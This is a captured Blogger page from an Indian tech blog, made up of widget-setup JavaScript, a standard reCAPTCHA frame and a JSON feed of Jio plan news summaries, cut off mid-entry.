'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg', 'pageName': 'New rule for incoming calling and messages from this date..', 'pageTitle': 'Techi Yogiz - Technology Updates - How To - Tips-Tricks: New rule for incoming calling and messages from this date..', 'metaDescription': 'Telecom Regulator in India, incoming calling,TRAI,telecom regulator in India,BSNL ,Artificial intelligence,Bharti Airtel'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'New rule for incoming calling and messages from this date..', 'description': 'Telecom Regulator in India, incoming calling,TRAI,telecom regulator in India,BSNL ,Artificial intelligence,Bharti Airtel', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg', 'url': 'https://www.techiyogiz.com/2023/05/New-rule-for-incoming-calling-and-messages-from-this-date.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6509408776805403331}}, {'name': 'widgets', 'data': [{'title': 'Variables / Comments', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList25'}, {'title': 'Related Post / Email Box', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList26'}, {'title': 'Lazy Scrolls / More Text', 'type': 'LinkList', 'sectionId': 'admin', 'id': 'LinkList27'}, {'title': 'Top menu', 'type': 'LinkList', 'sectionId': 'menu-top', 'id': 'LinkList5'}, {'title': 'top social', 'type': 'LinkList', 'sectionId': 'social-sec', 'id': 'LinkList6'}, {'title': 'Techi Yogiz - Technology Updates - How To - Tips-Tricks (Header)', 'type': 'Header', 'sectionId': 'jobikisLogo', 'id': 'Header1'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'job-zau', 'id': 'LinkList56'}, {'title': 'Ads Area', 'type': 'HTML', 'sectionId': 'main-ads3', 'id': 'HTML71'}, {'title': 'Choose Hit Lists Category', 'type': 'LinkList', 'sectionId': 'ft-post', 'id': 'LinkList1'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6509408776805403331', 'title': 'New rule for incoming calling and messages from this date..', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhad941Bpn_u2l_FYmQJsoGO6MfYWuVsEnBR3r2j3Ifqm43AvEKaOycKi9YP1WTfI9FEtXYq-FnUxvgsyodgZjN3fld0HXVeUgBGEYbCXx9gW0jBUSxz1-VXddqEaXh2UPqdIyVjAzVu4cqBc5GN1QsY6mTZqCs-aWeaZR1-ahCSMm9r16ror1olJv3/s1600/New-rule-for-incoming-calling-and-messages-from-this-date...jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': 'Post Navi'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Posts'}, {'name': 'labels', 'label': 'Tags'}, {'name': 'reactions', 'label': 'Post Navi'}]}, {'title': 'Top Post Ad', 'type': 'HTML', 'sectionId': 'upper-ad', 'id': 'HTML8'}, {'title': 'Below Post Ad', 'type': 'HTML', 'sectionId': 'lower-ad', 'id': 'HTML9'}, {'title': 'Ads Area', 'type': 'HTML', 'sectionId': 'main-ads-below', 'id': 'HTML7'}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'PM-KMY Registrations open check other details', 'id': 4733125854536551339}, {'title': 'Pradhan Mantri Awas Yojana - Check Your Name whether Shortlisted this way', 'id': 1707110311913685174}, {'title': 'How to link Mobile Number with Aadhaar using OTP', 'id': 398384882833408042}, {'title': 'You can Convert Your Old Driving Licence To Smart License - Check Here', 'id': 510793542390796358}, {'title': 'Check Out Latest Offers On Electricity Bill Payment', 'id': 837473193719292239}, {'title': 'Check Drivers License Status ONLINE', 'id': 5140861618832016071}, {'title': 'Check Status of your Traffic e-Challan Online ', 'id': 5968694826334864572}, {'title': 'How to Verify Your Phone Number, email ID of Aadhar Card on UIDAI Website', 'id': 6493872765034925676}, {'title': 'SBI new ATM withdrawal rules, Transaction limits and other details', 'id': 6283231907504871494}, {'title': 'How to Book Jio Phone Online and Offline, Pre-Order from Aug 24th', 'id': 1587259401900410289}]}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts2', 'posts': [{'title': 'E-Challan - How-to Pay your Traffic Challan Online', 'id': 2279392558436821786}, {'title': 'Check Status of your Traffic e-Challan Online ', 'id': 5968694826334864572}, {'title': 'UIDAI to soon let change phone number, other details from home', 'id': 1523016863461591874}, {'title': 'Know these rules and who can use of Credit card linking with UPI', 'id': 8523205582262291198}]}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'footer-nos', 'id': 'Image150'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-haburger-menu', 'id': 'LinkList8'}, {'title': 'Footer Copyright', 'type': 'HTML', 'sectionId': 'footer-copyright', 'id': 'HTML33'}, {'title': 'Contact Form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList25', 'admin', document.getElementById('LinkList25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList26', 'admin', document.getElementById('LinkList26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList27', 'admin', document.getElementById('LinkList27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'menu-top', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'social-sec', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'jobikisLogo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList56', 'job-zau', document.getElementById('LinkList56'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML71', 'main-ads3', document.getElementById('HTML71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'ft-post', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'upper-ad', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'lower-ad', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main-ads-below', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'footer-nos', document.getElementById('Image150'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'footer-haburger-menu', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'footer-copyright', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '5775883438229730354', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY42cvV4tbqtkL2d09x1NwNbuPualQ:1768945619461', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-ZR-6zaYKmzwF4jr5bV4mw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945621198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.techiyogiz.com/feeds/posts/default/-/Jio?alt=json-in-script&max-results=4&callback=jQuery22402706118223661542_1768945618999&_=1768945619000
body_size: 5783
content:
// API callback
jQuery22402706118223661542_1768945618999({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5775883438229730354"},"updated":{"$t":"2026-01-14T14:56:08.993+05:30"},"category":[{"term":"News"},{"term":"How To"},{"term":"Whatsapp"},{"term":"Aadhaar"},{"term":"Technology News"},{"term":"Telecos"},{"term":"Jio"},{"term":"IRCTC"},{"term":"EPF"},{"term":"SBI"},{"term":"PF"},{"term":"BSNL"},{"term":"Deals"},{"term":"Tips and Tricks"},{"term":"IT Returns"},{"term":"Railways"},{"term":"Banking"},{"term":"Pan Card"},{"term":"EPFO"},{"term":"Facebook"},{"term":"Google"},{"term":"Tax"},{"term":"Airtel"},{"term":"Paytm"},{"term":"TRAI"},{"term":"Covid-19 Vaccination"},{"term":"PUBG"},{"term":"Phones"},{"term":"Games"},{"term":"PassPort"},{"term":"Vodafone"},{"term":"Reliance"},{"term":"Voter Card"},{"term":"Auto News"},{"term":"Driving Licenses"},{"term":"Post Offices"},{"term":"Apple"},{"term":"Amazon"},{"term":"LPG"},{"term":"UPI"},{"term":"ATM"},{"term":"H-1B visa"},{"term":"RBI"},{"term":"Aadhaar Card"},{"term":"Android"},{"term":"IncomeTax"},{"term":"VISA"},{"term":"7th Pay Commission"},{"term":"Coronavirus"},{"term":"FASTags"},{"term":"Flipkart"},{"term":"NPS"},{"term":"GST"},{"term":"UIDAI"},{"term":"Google Pay"},{"term":"Gmail"},{"term":"LIC"},{"term":"Jio GigaFiber"},{"term":"Pension"},{"term":"Jio Phone"},{"term":"Microsoft"},{"term":"Ration Card"},{"term":"Idea"},{"term":"Jio Fiber"},{"term":"Netflix"},{"term":"Atal Pension Yojana"},{"term":"Cable"},{"term":"Jio 5G"},{"term":"JioPhone"},{"term":"Xiaomi"},{"term":"You Tube"},{"term":"Exclusives"},{"term":"Reviews"},{"term":"Samsung"},{"term":"Train"},{"term":"Truecaller"},{"term":"Aarogya Setu"},{"term":"Gpay"},{"term":"Instagram"},{"term":"Traffic Rules"},{"term":"5G"},{"term":"Covid-19"},{"term":"Electricity"},{"term":"Google Maps"},{"term":"PM Kisan Samman Nidhi Yojana"},{"term":"PhonePe"},{"term":"BHIM"},{"term":"PM-KISAN"},{"term":"Traffic Violations"},{"term":"Twitter"},{"term":"WhatsApp Payments"},{"term":"iPhone"},{"term":"Amazon Prime"},{"term":"Battlegrounds Mobile India"},{"term":"CIBIL Score"},{"term":"DigiLocker"},{"term":"Google Assistant"},{"term":"Nokia"},{"term":"PMJDY"},{"term":"Sukanya Samriddhi"},{"term":"AB-PMJAY"},{"term":"Baal Aadhaar"},{"term":"CO-WIN"},{"term":"Cricket"},{"term":"Jio Offers"},{"term":"MNP"},{"term":"PM-SYM"},{"term":"PMAY"},{"term":"PMVVY"},{"term":"PUBG Mobile India"},{"term":"SIM"},{"term":"Skype"},{"term":"Top Deals"},{"term":"Uber"},{"term":"Wi-Fi"},{"term":"iOS"},{"term":"Android P"},{"term":"Android Q"},{"term":"Apps"},{"term":"Ayushman Bharat"},{"term":"Cheque"},{"term":"Education"},{"term":"Holidays"},{"term":"ICC World Cup 2019"},{"term":"IPL 2020"},{"term":"Jio Phone 2"},{"term":"JioFi"},{"term":"JioFiber"},{"term":"Kisan Vikas Patra"},{"term":"NPCI"},{"term":"Omicron"},{"term":"PMKSY"},{"term":"SSY"},{"term":"Sony"},{"term":"Sukanya Samriddhi Yojana"},{"term":"UAN Number"},{"term":"Umang"},{"term":"Whatsapp Pay"},{"term":"e-Passport"},{"term":"e-SHRAM"},{"term":"BGMI"},{"term":"Birth Certificate"},{"term":"Budget 2020"},{"term":"Challan"},{"term":"E-Pass"},{"term":"EPS"},{"term":"ESIC"},{"term":"Election Commission"},{"term":"Google Duo"},{"term":"Google News"},{"term":"Health"},{"term":"JioMart"},{"term":"LinkedIn"},{"term":"Motor Vehicles Bill"},{"term":"OnePlus"},{"term":"PMKSNY"},{"term":"PPF"},{"term":"Patanjali"},{"term":"Pie"},{"term":"Tatkal Booking"},{"term":"Telegram"},{"term":"TikTok"},{"term":"Train 18"},{"term":"UDAN"},{"term":"Windows"},{"term":"Windows 10"},{"term":"YouTube"},{"term":"ABHA"},{"term":"ABVKY"},{"term":"Acer"},{"term":"Agneepath"},{"term":"Airtel TV"},{"term":"Alexa"},{"term":"BSNL Wings"},{"term":"Bharat Fiber"},{"term":"Budget 2019"},{"term":"Budget 2022"},{"term":"CoWin"},{"term":"Digital Rupee"},{"term":"Dish TV"},{"term":"FAU-G"},{"term":"FIFA World Cup 2018"},{"term":"Files Go App"},{"term":"Firefox"},{"term":"Flipkart Plus"},{"term":"Google Chrome"},{"term":"Google Datally"},{"term":"Google Tez"},{"term":"Gratuity"},{"term":"HTC"},{"term":"Hotstar"},{"term":"Huawei"},{"term":"IPL 2018"},{"term":"IPL 2019"},{"term":"IPL 2022"},{"term":"IPL 2023"},{"term":"IRDAI"},{"term":"Jeevan Pramaan"},{"term":"Jio AirFiber"},{"term":"JioLink"},{"term":"JioPhone Next"},{"term":"JioTV"},{"term":"LTC"},{"term":"Lockdown 5.0"},{"term":"Mozilla"},{"term":"National Pension System"},{"term":"Ola"},{"term":"Ola Electric"},{"term":"PM SVANidhi"},{"term":"PM-JAY"},{"term":"PM-KMY"},{"term":"PayPal"},{"term":"Paytm Mall"},{"term":"RTGS"},{"term":"RTO"},{"term":"Redmi"},{"term":"Royal Enfield"},{"term":"Rythu Bharosa Scheme"},{"term":"Signal"},{"term":"Swiggy Money"},{"term":"Tata Sky"},{"term":"Tata Sky Boradband"},{"term":"Toll Plazas"},{"term":"Truecaller Pay"},{"term":"Unlock 2"},{"term":"Unlock 5"},{"term":"Vaccine Passport"},{"term":"Vi"},{"term":"Videos"},{"term":"VoWi-Fi"},{"term":"Xiaomi Mi Pay"},{"term":"Zomato"},{"term":"e-Rupi"},{"term":"eSIM"},{"term":"google Photos"},{"term":"10th Class Marksheet"},{"term":"123PAY"},{"term":"2GUD"},{"term":"Ai"},{"term":"Aircel"},{"term":"Airtel Payments Bank"},{"term":"Airtel V-Fiber"},{"term":"Amazon Prime Day Sale"},{"term":"Android 8.0 Oreo"},{"term":"Android Messages"},{"term":"Arogya Sanjeevani"},{"term":"Atal Pension Scheme"},{"term":"BMW"},{"term":"BSNL 5G"},{"term":"BSNL TV"},{"term":"Bajaj"},{"term":"BlackBerry"},{"term":"CBSE"},{"term":"COVID Tracker"},{"term":"COVID-19 Testing Centers"},{"term":"Chakshu"},{"term":"ChatGPT"},{"term":"Cheque bounce"},{"term":"Consumer Complaint"},{"term":"Consumer Court"},{"term":"DRDO"},{"term":"DTH"},{"term":"DakPay"},{"term":"Dearness Allowance"},{"term":"Debit Card"},{"term":"DigiYatra"},{"term":"Digital India"},{"term":"Drone"},{"term":"Ducati"},{"term":"EB-5 Visa"},{"term":"Elder Line"},{"term":"Employment Exchange"},{"term":"FNR Status"},{"term":"Flipkart Quick"},{"term":"Flipkart UPI"},{"term":"Freedom Sale"},{"term":"Fuel Prices"},{"term":"GPF"},{"term":"Google Calendar"},{"term":"Google Classroom"},{"term":"Google Fi"},{"term":"Google Lens"},{"term":"Google Meet"},{"term":"Google Play Instant"},{"term":"Google Play Points"},{"term":"Google Titan Security Key"},{"term":"Gorilla Glass 6"},{"term":"H-4 Visa"},{"term":"HSRP"},{"term":"Harley-Davidson"},{"term":"Hathwa"},{"term":"IBM"},{"term":"IFSC"},{"term":"IGTV"},{"term":"IMEI"},{"term":"Indigo"},{"term":"International"},{"term":"Jan Samarth"},{"term":"Jawa"},{"term":"Jio DTH"},{"term":"Jio HomeTV"},{"term":"Jio Laptop"},{"term":"Jio O2O"},{"term":"Jio Payments Bank"},{"term":"Jio Phone 3"},{"term":"Jio Plans"},{"term":"Jio Postpaid"},{"term":"Jio Screenz"},{"term":"Jio TV+"},{"term":"JioBook"},{"term":"JioCinema"},{"term":"JioGames"},{"term":"JioInteract"},{"term":"JioMeet"},{"term":"JioMoney"},{"term":"JioPhone 3"},{"term":"JioPostpaid Plus"},{"term":"JioRail"},{"term":"Jio’s Forever"},{"term":"KTM"},{"term":"Kisan Rail"},{"term":"Koo"},{"term":"LG"},{"term":"Lenovo"},{"term":"Lenovo Z5"},{"term":"Linux"},{"term":"Lockdown 2.0"},{"term":"Lockdown 3.0"},{"term":"Lockdown 4.0"},{"term":"MAC"},{"term":"Marriage Certificate"},{"term":"Mera Bill Mera Adhikar"},{"term":"Mi 7 Plus"},{"term":"Mi Credit"},{"term":"Mi Note 10"},{"term":"Micromax"},{"term":"Microsoft Kaizala"},{"term":"Microsoft Teams"},{"term":"MobiKwik"},{"term":"Monkeypox"},{"term":"Motorola"},{"term":"Myntra"},{"term":"NCMC"},{"term":"NDHM"},{"term":"NEP"},{"term":"NOTA"},{"term":"NSC"},{"term":"New Education Policy 2020"},{"term":"Nokia 110"},{"term":"Nokia 5"},{"term":"Nokia 5310"},{"term":"Nokia 8110 4G"},{"term":"Notes"},{"term":"OPS"},{"term":"OS X"},{"term":"OTP"},{"term":"OTT"},{"term":"OnePlus 6T"},{"term":"Oppo"},{"term":"Oppo F7"},{"term":"Oppo Find X"},{"term":"Oximeter"},{"term":"Oyo"},{"term":"PFRDA"},{"term":"PM PRANAM"},{"term":"PM Scholarship Scheme"},{"term":"PM-Aasha"},{"term":"PM-KSNY"},{"term":"PM-PRANAM"},{"term":"PM-WANI"},{"term":"PMGKY"},{"term":"PMJJBY"},{"term":"PMKMY"},{"term":"PMMY"},{"term":"PMRPY"},{"term":"PMSBY"},{"term":"PMSYM"},{"term":"PMSYMD"},{"term":"PMUY"},{"term":"PNR"},{"term":"PPBL"},{"term":"PPO"},{"term":"PRAN Card"},{"term":"Pashu Credit Card"},{"term":"Passkeys"},{"term":"Password"},{"term":"Paytm Money"},{"term":"Play Store"},{"term":"PlayStation 5"},{"term":"ROC"},{"term":"RailWire Saathi Kiosks"},{"term":"Railwire"},{"term":"Redmi 5"},{"term":"Redmi 5A"},{"term":"Redmi 8A Dual"},{"term":"Redmi Note 5"},{"term":"Redmi Note 8 Pro"},{"term":"Reliance Big TV"},{"term":"Robotics"},{"term":"RuPay"},{"term":"SANDES"},{"term":"Sahara"},{"term":"Salary Slip"},{"term":"Sarahah"},{"term":"Science"},{"term":"Snapchat"},{"term":"Snapdeal"},{"term":"Sukanya Samriddhi Yojana Account"},{"term":"Super Mario"},{"term":"Supr Daily"},{"term":"Suzuki Hayabusa"},{"term":"Swamitva Yojana"},{"term":"Swiggy"},{"term":"Swiggy Super"},{"term":"TDS"},{"term":"TVS Apache RTR 180"},{"term":"Tablet"},{"term":"Tata Neu"},{"term":"The Big Freedom Sale"},{"term":"Torrent"},{"term":"Train19"},{"term":"Travel"},{"term":"Tronx"},{"term":"Unlock 1"},{"term":"Unlock 3"},{"term":"Unlock 4"},{"term":"VPF"},{"term":"Virtual Credit Cards"},{"term":"Vivo"},{"term":"Vodafone MiFi"},{"term":"Voluntary Provident Fund"},{"term":"Whats Best"},{"term":"WhatsApp Communities"},{"term":"Whatsapp Channels"},{"term":"Wi-Fi 6"},{"term":"Windows 11"},{"term":"Windows 8"},{"term":"Windows Phone"},{"term":"Xiaomi Mi A3"},{"term":"Yahoo Mail Go"},{"term":"YouTube Music"},{"term":"YouTube Shorts"},{"term":"e₹"},{"term":"e₹-R"},{"term":"iPad"},{"term":"iPadOS"},{"term":"iPay"},{"term":"mAadhaar"},{"term":"redBus"}],"title":{"type":"text","$t":"Techi Yogiz - Technology Updates - How To - Tips-Tricks"},"subtitle":{"type":"html","$t":"Technology Updates, Latest Mobiles Phones"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.techiyogiz.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/-\/Jio?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.techiyogiz.com\/search\/label\/Jio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/-\/Jio\/-\/Jio?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Zustcinema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01800207596113260655"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"231"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5775883438229730354.post-8352444040887759242"},"published":{"$t":"2024-05-01T17:31:00.002+05:30"},"updated":{"$t":"2024-05-01T17:31:10.317+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telecos"}],"title":{"type":"text","$t":"JIo brings up New affordable Plans "},"summary":{"type":"text","$t":"Jio has a new plan for its customers. JioCinema, a video streaming platform by Reliance Industries, has launched new subscription options to compete with Netflix, Disney+ Hotstar, and Amazon Prime Video in India. Jio Cinema’s new service, Jio Cinema Premium, offers exciting plans.One of the plans costs Rs 29. With this plan, customers can access OTT content on one device.It includes ad-free 4K "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.techiyogiz.com\/feeds\/8352444040887759242\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2024\/05\/jio-brings-up-new-affordable-plans.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/8352444040887759242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/8352444040887759242"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2024\/05\/jio-brings-up-new-affordable-plans.html","title":"JIo brings up New affordable Plans "}],"author":[{"name":{"$t":"Techi Yogiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06806485122632593147"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhswhXUNa4_lcd885iPCMmyolxeKa2J9FK2YUXmO88AlicwAckeJ_bL8FDOroT8eju3Pk1fxP4L_nwA9y-NCMf7xIEcUcL4RQyNx5-KVHDRnZVFMSu0lmbL_InffRkkmJMB3Cxq6sBrNuLlthBCG-dzPbjp5CNgD6Is_Y3_29rMdDN3xtB_UC_UTxhUkik\/s72-c\/JIo%20brings%20up%20New%20affordable%20Plans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5775883438229730354.post-1055651331270013423"},"published":{"$t":"2024-05-01T17:29:00.001+05:30"},"updated":{"$t":"2024-05-01T17:29:05.853+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Telecos"}],"title":{"type":"text","$t":"Jio’s Latest Prepaid Plans with Extra Data \u0026 Benefits"},"summary":{"type":"text","$t":"Reliance Jio has some really good prepaid plans for you. They offer extra data without charging more money. Let me tell you about a few of these plans.Jio’s Rs 398 plan: This plan lasts for 28 days. You get 2 GB of data every day, plus 6 GB extra data. The best part is, you can use unlimited data if you’re eligible for it. Also, you get 100 free SMS every day and unlimited calls to any network in"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.techiyogiz.com\/feeds\/1055651331270013423\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2024\/05\/jios-latest-prepaid-plans-with-extra-data-and-benefits.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/1055651331270013423"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5775883438229730354\/posts\/default\/1055651331270013423"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.techiyogiz.com\/2024\/05\/jios-latest-prepaid-plans-with-extra-data-and-benefits.html","title":"Jio’s Latest Prepaid Plans with Extra Data \u0026 